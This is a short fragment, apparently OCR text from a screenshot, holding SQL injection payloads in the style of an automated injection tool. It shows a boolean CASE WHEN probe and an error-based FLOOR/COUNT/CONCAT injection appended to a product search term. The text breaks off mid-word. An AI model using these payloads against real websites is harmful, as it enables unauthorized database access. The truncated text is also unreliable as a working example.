
(SELECT+(CASE+WHEN+(3658=3658)+THEN+1
Tiny+Love+Rock+and+Ball') AND (SELECT 7079 FROM(SELECT
COUNT(*),CONCAT(0x71786a6a71,(SELECT
(ELT(7079=7079,1))),0x717a717171,FLO